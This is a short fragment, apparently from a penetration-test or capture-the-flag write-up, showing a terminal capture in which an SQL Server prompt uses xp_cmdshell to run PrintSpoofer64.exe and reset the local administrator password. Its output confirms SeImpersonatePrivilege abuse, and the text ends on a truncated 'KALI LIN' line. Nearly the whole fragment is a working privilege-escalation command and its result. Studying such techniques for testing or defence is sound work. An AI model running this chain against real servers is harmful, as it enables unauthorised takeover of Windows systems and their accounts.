 SQL> xp_cmdshell C:\windows\temp\PrintSpoofer64.exe -c "net user administrator Welcome1"
output
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
NULL
SQL>
KALI LIN